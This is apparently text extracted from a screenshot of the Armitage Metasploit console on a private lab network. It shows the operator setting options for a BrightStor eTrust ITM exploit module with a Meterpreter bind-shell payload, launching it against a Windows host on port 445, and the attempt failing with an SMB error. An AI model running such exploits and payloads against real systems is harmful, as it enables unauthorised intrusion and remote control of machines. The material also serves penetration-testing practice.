 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.10.19 192.168.10.17 192.168.10.18
Console X exploit X exploit X exploit X
TARGET => 0
msf exploit(windows/brightstor/etrust_itm_alert) > set LHOST 192.168.10.16/28
LHOST => 192.168.10.16/28
msf exploit(windows/brightstor/etrust_itm_alert) > set SMBPIPE alert
SMBPIPE => alert
msf exploit(windows/brightstor/etrust_itm_alert) > set LPORT 17324
LPORT => 17324
msf exploit(windows/brightstor/etrust_itm_alert) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(windows/brightstor/etrust_itm_alert) > set RPORT 445
RPORT => 445
msf exploit(windows/brightstor/etrust_itm_alert) > set RHOST 192.168.10.18
RHOST => 192.168.10.18
msf exploit(windows/brightstor/etrust_itm_alert) > exploit -j
[*] Exploit running as background job 3.
[*] 192.168.10.18:445 - Binding to 3d742890-397c-11cf-9bf1-00805f88cb72:1.0@ncacn_np:192.168.10.18[\alert] ...
[-] 192.168.10.18:445 - Exploit failed: Rex::Proto::SMB::Exceptions::ErrorCode The server responded with error: STATUS_OBJECT_NAME_NOT_FOUND (Command=162 WordCount=0)
msf exploit(windows/brightstor/etrust_itm_alert) >